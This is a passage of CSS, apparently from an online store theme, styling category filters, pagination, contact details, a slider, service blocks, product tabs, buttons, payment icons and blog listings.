	font-size: 22px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 1px;
	content: "\f106";
	text-align: center;
	font-weight: 800;
}
#content ul.list-unstyled {  
	/*border: 1px solid #eeeeee;*/
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
span.customSelect{box-shadow: none;border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;}
.category_filter .sort .form-control {cursor:pointer;box-shadow: none;border-radius: 0;
-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
.productpage .box {margin-top:20px;}

.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
#content .aboutus {
    clear: both;
}
.image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}
.category_filter #grid-view:hover, .category_filter #grid-view.active {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px -25px transparent !important;
}
.category_filter #grid-view {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px 4px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 27px;
	margin-right: 8px;
	box-shadow: none;
	padding: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
}
.category_filter #list-view {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px 5px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 30px;
	padding: 0;
	box-shadow: none;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.category_filter #list-view:hover, .category_filter #list-view.active {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px -25px transparent !important;
	box-shadow: none;
}
.pagination-right .sort-by label, .pagination-right .show label {font-weight: normal;}
.compare-total a {color: #5D5D5D;}
.category_filter #grid-view,.category_filter #list-view{background:#eee; border:1px solid #ddd; color:#666;}
.category_filter #grid-view:hover,.category_filter #list-view:hover,.category_filter #grid-view.active,.category_filter #list-view.active{background:#ddd;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
.category_filter .btn-list-grid{float:left;width:auto;padding:5px 0 0 0;}
.compare-total {float: left; margin: 8px 10px 0;}
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}

.refine-search {margin-top: 10px;}
.category_thumb .category_description{
	margin-top: 20px;
	color: #000000;
	line-height: 20px;
	font-size: 14px;
	font-weight: normal;
}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}
.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #211f20;
    display: block;
    padding: 5px 5px;
	border:1px solid #ddd;
	background:#f7f7f7;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
}
.category_list li a:hover {
    color: #8fa900;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.category_filter,.pagination-wrapper {
    display: inline-block;
	margin: 10px 0;
	width: 100%;
	width: 100%;
	float: none;
	text-align: center;
}
.pagination-wrapper .page-link {
    float: none;
	padding: 0;
	width: auto;
	margin: 30px auto 0;
	display: inline-block;
}
.pagination-wrapper .page-result
 {
    float: none;
	padding: 0;
	width: auto;
	margin: 8px 0 auto;
	text-align: center;
	color: #000;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	color: #ffffff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
}
.pagination > li > a, .pagination > li > span{border: none !important;margin-left: 8px !important;color: #000 !important;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 2;
	color: #fff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	cursor: default;
}
.contact-info .left .address-detail .btn.btn-info:hover{background-color: #000000;border-color: #000000;}
.contact-info .left .address-detail .btn.btn-info {
	float: left;
	position: relative;
	margin-top: 10px;
	margin-left: 30px;
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 5px 0 0 35px;
	margin:10px 0;
	height:28px;
	float:left;
	clear:both;
}
.contact-info .fax strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info address {
    display: inline-block;
    margin: 0 0 0 36px;
	float:left;
	clear:both;
	width: 100%;
}
#spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider .swiper-button-prev:hover, .main-slider .swiper-button-next:hover {
	background: #ededed;
	border-color: #ededed;
}
.main-slider .swiper-button-prev:hover::before, .main-slider .swiper-button-next:hover::before {
	color: #000;
}
.main-slider .swiper-viewport .swiper-button-prev {
	opacity: 0;
	left: 10px;
}
.main-slider .swiper-viewport .swiper-button-next {
	opacity: 0;
	right: 10px;
}
.main-slider .swiper-viewport:hover .swiper-button-prev, .main-slider .swiper-viewport:hover .swiper-button-next{opacity: 1 !important;}
.main-slider .swiper-button-prev, .main-slider .swiper-button-next {
	cursor: pointer;
	background: #8fa900;
	height: 34px;
	width: 34px;
	border: 1px solid #8fa900;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-ms-border-radius: 50px;
	-khtml-border-radius: 50px;
	box-sizing: border-box;
	display: none;
}
.main-slider .swiper-button-prev::before {
	content: '\f0d9';
	left: -5px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider .swiper-button-next::before {
	content: '\f0da';
	left: -2px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider {
    position: relative;width: 100%;display: inline-block;float: left;background-color: #eeeeee;
}
.main-slider .swiper-pagination {bottom: 40px;}
.main-slider .swiper-pagination-bullet{background: #d3d3d3;box-shadow: none;}
.main-slider .swiper-pagination-bullet-active, .main-slider .swiper-pagination-bullet:hover {background: #8fa900;}
.main-slider .swiper-viewport {
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	border: none;
	margin: 0;
	width: 100% !important;
	box-sizing: border-box;
}
.content_top {
	float: left;
	width: 100%;
	background-color: #f0f0f0 !important;
}
#servicecmsblock {
	position: relative;
	margin:0;
	padding: 40px 0;
	cursor: pointer;
	background-color: #8fa900 !important;
}
.category_img .img-thumbnail {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
}
#column-left .container.category-inner .box.category::before {	display: none;}
#product-manufacturer #content p a:hover, .manufacturer-content a:hover{color: #8fa900 ;}
#product-manufacturer #content p a, .manufacturer-content a{color: #515151;}
#column-left .box.category .box-heading{border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#column-left .container.category-inner .box.category.content-top {
	width: 240px;
	padding: 0;
	float: left;
	top: 0;
	position: relative;
	border: 2px solid #708401;
border-radius: 5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
z-index: 0;
}

.box.category.content-top {
	width: 230px;
	display: block;
	margin-top: 0;
	position: absolute;
	float: left;
	top: 15px;
}
.category_list_cms.container{padding:0;}
#content .category_list_cms {
	margin-top: 30px;
	padding-bottom: 30px;
}
.category_list_cms .category_img .single_image-img {width: 100%;}
.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 25%;
	float: left;
	border-left: 1px solid #ebebeb;
}
.category_list_cms .category_link_inner li a::before {
	color: #8fa900;
	content: "\f105";
	font-family: fontawesome;
	font-size: 14px;
	padding-right: 10px;
	font-weight: lighter;
}
.category_list_cms .category_link {padding: 20px 0 0 0px;text-align: center; width: 100%;}
.category_list_cms .static-title .text1.static-text {
	font-size: 14px;
	font-family: Montserrat;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.category_list_cms .category_link .category_link_inner {
	list-style: none;
	margin: 10px 0 20px;
	padding-left: 0;
	padding-right: 0;
}
.category_list_cms .category_link .category_link_inner li a:hover{color: #8fa900;}
.category_list_cms .category_link .category_link_inner li a {
	color: #6a6a6a;
	font-size: 13px;
	font-family: Montserrat;
	font-weight: normal;
}
.category_list_cms .category_link .link-text:hover{color: #000;}
.category_list_cms .category_link .link-text {
	color: #8fa900;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	text-transform: uppercase;
}
.category_list_cms .category_link .category_link_inner li {	padding-bottom: 2px;}
#servicecmsblock .first-content-one:hover .service-right .sub-title, #servicecmsblock .second-content-two:hover .service-right .sub-title,
#servicecmsblock .third-content-three:hover .service-right .sub-title, #servicecmsblock .fourth-content-four:hover .service-right .sub-title{
	color: #ffffff;
}

#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	cursor: pointer;
	float: left;
	width: 25%;
	position: relative;
}
.content_top .container {	padding: 0;}
.box-cms-content .inner-content {
	margin: 0;
	letter-spacing: 0.8px;
	float: left;
	width: 100%;
	text-align: center;
}
#servicecmsblock .first-content-one .icon-left1 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center 17px;
}
#servicecmsblock .second-content-two .icon-left2 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -360px;
}
#servicecmsblock .third-content-three .icon-left3 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -550px;
}
#servicecmsblock .fourth-content-four .icon-left4 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -170px;
}

#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5 {
	display: inline-block;
	height: 71px;
	width: 76px;
	position: relative;
	vertical-align: top;
	margin-right: 0;
	transition: all 800ms ease 0s;
	-webkit-transition: all 800ms ease 0s;
	-o-transition: all 800ms ease 0s;
	-ms-transition: all 800ms ease 0s;
	float: left;
}
.service-right {
	text-align: left;
	padding: 15px 0 0 10px;
	float: left;
}
#servicecmsblock .service-right .title{
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 0.2px;
}
#servicecmsblock .service-right .sub-title{
	color: #ffdeb8;
	font-size: 13px;
	font-weight:normal;
	font-family: "Montserrat";
	line-height: 24px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.mfp-wrap, .mfp-bg{z-index: 99999 !important;}
@-webkit-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@-moz-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
.header-bottom.fixed {
	left: 0;
	right: 0;
	width: 100%;
	position: fixed;
	display: block;
	color: #000;
	z-index: 9999;
	top: 0px;
	-webkit-font-smoothing: antialiased;
	animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-ms-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	box-sizing: border-box;
	margin: 0;
}


.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:250px;}
.tablatest_default_width{ width:250px;}
.tabspecial_default_width{ width:250px;}

#tabs_info {margin-top: 25px;}
.hometab {
	position: relative;
}
.htabs {
	background: #fff;
	margin-bottom: 13px !important;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.htabs .etabs li {
    display: inline-block;
    float: none;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	position: relative;
}
.htabs a {
    color: #313131;
	display: block;
	font-size: 13px;
	margin: 0 30px;
	padding: 20px 10px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 600;
	line-height: 24px;
}
#tab-special.tab-content {
	overflow: visible;
}
.htabs a.selected, .htabs a:hover{color:#8fa900;}
.tab-content {
	position:relative;
	padding: 0;
	z-index: 2;
	overflow: hidden;
	margin-bottom:25px;
}
.tab-content > .tab-pane{padding: 0 !important;}
.tab-content .tab {display: none;}
#information-sitemap .sitemap-left a:hover, #information-sitemap .sitemap-right a:hover {color: #8fa900;}
#information-sitemap .sitemap-left a, #information-sitemap .sitemap-right a, #account-register a {color:  #515151;}
#product-compare #content .table strong {color: #515151;}
.btn.btn-danger {
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 20px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-size: 13px;
	padding: 7px 15px !important;
}
.btn-default{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px !important;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	font-size: 13px;
	border: 1px solid #d62731 !important;
}
.btn-primary {
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;
	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
#content .pull-right .btn.btn-primary:hover, .product-compare .btn-primary:hover, .btn-primary:hover, .account-address .btn-info:hover, 
#account-order .text-right .btn.btn-info:hover, #cart .cart-menu .button-container strong:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
#content .pull-right .btn.btn-primary, .product-compare .btn-primary, #content .pull-left .btn.btn-default, 
.account-address .btn-info, #account-order .text-right .btn.btn-info, #cart .cart-menu .button-container strong{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, 
#tab-bestseller #tabbestseller-grid .product-items {display: none;}
.tm-message {
	display: none;
	font-size: 20px;
	text-align: center;
	margin: 20px 0;
}
.loadmore {
	text-align: center;
	margin: 30px 0 20px;
}
.loadmore .gridcount:hover{
	background-color: #000000 !important;
	color: #FFFFFF;
	border-color: #000000 !important;
}
.loadmore .gridcount{
	background-color: #8fa900 !important;
	padding: 10px 40px  !important;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

	text-transform: uppercase;
	text-align: center;
	white-space: nowrap;
	border: 1px solid #8fa900 !important;
    border-top-color: rgb(0, 0, 0);
    border-right-color: rgb(0, 0, 0);
    border-bottom-color: rgb(0, 0, 0);
    border-left-color: rgb(0, 0, 0);
	display: inline-block;
	color: #fff !important;
}
.hometab .tab-content .box .box-content {margin-top: -1px;}
.hometab .customNavigation a.prev {color: #ffffff;right: 50px;left: auto;}
.hometab .customNavigation a:hover{background: #000000;}
.hometab .customNavigation a {
	 top: -55px;
	width: 36px;
	height: 36px;
	padding: 0;
	line-height: 36px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	font-size: 16px;
	font-weight: 500;
}
.productpage .product-right .rating-wrapper .fa-star-o::before {
	color: #999;
}
.productpage .product-right ul li .desc {
	font-weight: bold;
	margin-right: 15px;
}
.productpage .product-right ul li a {color: #515151;}
.hometab .customNavigation a.next { color:#ffffff; right: 10px;}
#servicecmsinfo_block1 {padding: 0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review:hover, .productpage .review-count:hover{color: #8fa900;}
.productpage .write-review,.productpage .review-count{margin: 0 10px;color: #000;}
.productpage .rating-wrapper{ margin: 0 0 5px;}
.checkout-cart .hasCustomSelect{width: 95% !important;}
.productpage .product-right .list-unstyled {padding: 0 !important;margin-bottom: 0 !important;border:none !important;}
.page-title{
	padding:0 0 10px;
	border-bottom:1px solid #eeeeee;
}
.productpage .product-right ul li .special-price {
	width: auto;
	display: inline-block;
	font-size: 22px;
	color: #e32d40;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.productpage .product-right .old-price {font-size: 22px;color: #b2b2b2;font-weight: 500;}
.product-title{
	margin: 0 0 18px;
	font-size: 16px;
	font-weight: 600;
	color: #000;
	line-height: 24px;
	clear: none;
}
.form-control{box-shadow: none !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	border:1px solid #ccc !important;}
#product {margin-top: 15px;}
.product-option{font-size: 16px;font-weight: 600;color: #000;}
.page-title,.refine-search{
	color: #000;
	font-size: 20px;
	font-weight: 600;
	line-height: 24px;
	position: relative;
	text-transform: uppercase;
}
.copy-right {
	text-align:left;
	float: left;
}
.content_footer_bottom {
	float: left;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 50px;
}
.content_footer_bottom .manufacture_block ul {
	list-style: none;
	float: left;
	padding: 0 0 0 20px;
	margin: 0;
}
.content_footer_bottom  .manufacturer_title {
	color: #333;
	display: inline-block;
	float: left;
	font-size: 16px;
	font-weight: 600;
	margin: 8px 0 3px;
	text-transform: uppercase;
}
.content_footer_bottom .manufacture_block > ul li{
	padding: 6px 20px;
	background: #f5f5f5;
	margin-right: 5px;
	display: inline-block;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

}
.footer-bottom .container {
	display: inline-block;
	padding: 20px 15px;
	text-align: left;
	vertical-align: top;
}
.footer_paymentblock {
	text-align: right;
	float: right;
	padding: 10px 0 0;
}
.footer_paymentblock .payment .payment-method {
	padding: 0;
	margin: 0;
	list-style: none;
}
.payment ul li {
	display: inline-block;
	vertical-align: top;
	margin: 4px 2px 0;
	position: relative;
	text-align: left;
	padding: 5px 0;
}
.payment .payment-method span {
	font-size: 0;
	height: 23px;
	width: 34px;
	display: inline-block;
	vertical-align: top;
	opacity: 0.9;
	border-radius: 3px;
	-webkit-border-radius:3px;
-khtml-border-radius:3px;
-moz-border-radius:3px;
	text-align: left;
	cursor: pointer;
}
.payment .payment-method .american-express span {
	background: url("../image/megnor/American.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .discover span {
	background: url("../image/megnor/Discover.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .maestro span {
	background: url("../image/megnor/Mestro.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .mastercard span {
	background: url("../image/megnor/master_card.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .paypal span {
	background: url("../image/megnor/Paypal.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .visa span {
	background: url("../image/megnor/Visa.png") no-repeat scroll 0 0px transparent;
}
#powered {
	padding: 0;
	float: left;
	width: auto;
	clear: both;
	color: #ffffff;
}
#bottom-footer li:first-child {padding: 0 13px 0 0;}
#bottom-footer {	float: left;}
.common-home footer {margin-top: 0;box-shadow: none;}
#bottom-footer li{display:inline; padding:0 13px;position: relative; }
#bottom-footer li.contact{background:none;}
#bottom-footer li:first-child::before {border: none;}
#bottom-footer li::before {
	border-left: 1px solid #dbdbdb;
	content: "";
	position: absolute;
	left: 0;
	height: 14px;
	top: 1px;
}
 
#account-login .well, #affiliate-login .well {
	background-color: #ffffff !important;
	box-shadow: none !important;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;

}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}
#content .affiliate-logout { border: 1px solid #eeeeee; padding: 10px;}


.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px; font-size:14px;}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
#product .form-group #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.nav-tabs > li > a:hover{color:#8fa900  !important;background-color:transparent !important;  }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: #8fa900 !important;
	color: #fff !important;
}
.nav-tabs > li > a{
	padding: 10px 24px !important;
	color: #000 !important;
	text-decoration: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	border: none !important;
	border-radius: 5px 5px 0 0 !important;
	-webkit-border-radius:5px 5px 0 0 !important;
-khtml-border-radius:5px 5px 0 0 !important;
-moz-border-radius:5px 5px 0 0 !important;

	line-height: 24px;
}
.nav-tabs{border-bottom: none !important;}
#product #button-cart:hover{
	background-color: rgba(35,43,84,1);
	color: #FFFFFF;
	border-color: #232B54;
}
.all-blog .blog-right-content .blog-date {
	display: inline-block;
	padding-left: 40px;
	position: relative;
	color: #232b54;
}
.all-blog .read-more {	margin: 5px 0;}
.read-more a:hover{background-color: #000000;color: #fff;}
.read-more a {
	padding: 4px 18px 6px;
	background: #8fa900;
	color: #fff;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	margin-top: 5px;
	display: inline-block;
	line-height: 24px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 600;
}
.single-blog {
	padding: 30px !important;
	border: 1px solid #ededed;
	background: #fff;
}
.single-blog .blog-img img {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	margin-bottom: 30px;
}
.single-blog .blog-desc {
	line-height: 25px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	font-weight: normal;
}
#add-comment legend, .single-blog h4, .single-blog .block-title h3 {
	border-bottom: none;
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1.1;
}
#add-comment {
	border: none;
	box-shadow: none;
}
.view-comment .coment1 {
	width: 100%;
	float: left;
}
.view-comment .panel.panel-default {
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	padding: 20px !important; 
}
.single-blog h3 {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 0 0 15px;
	line-height: 20px;
	text-transform: uppercase;
	line-height: 24px;
}
.all-blog .blog-desc {line-height: 25px;font-weight: normal;letter-spacing: 1px;}
.all-blog .blog-right-content h5{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.all-blog .blog-right-content h5 a:hover{color: #8fa900;}
.all-blog .blog-right-content h5 a {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 10px 0;
	line-height: 20px;
	text-transform: uppercase;
	color: #000;
}
.all-blog .panel-default {border-radius: 0;	
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
border: none;margin-bottom: 25px;}
.all-blog .panel .panel-body{padding: 0 0 20px;}
.all-blog .panel .blog-left-content .blog-image img{
	border: none;
	padding: 0;
	border-radius: 0;
	width: 340px;
}
.all-blog .blog-right-content .blog-date::before {
	content: "";
	border-top: 2px solid #d3d3d3;
	position: absolute;
	width: 30px;
	left: 0;
	top: 13px;
}
.blog-right-content {
	float: left;
	width: 58%;
	display: inline-block;
	position: relative;
}
.all-blog .blog-left-content .blog-image {
	float: left;
	margin-right: 30px;
	text-align: center;
	position: relative;
}
.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
}
.blog-left-content:hover .post-image-hover {
	background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}
.all-blog .blog-left-content:hover .post_hover, .all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-kkhtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
.blog-image .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 40%;
}
.blog-left-content .blog-image .zoom {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
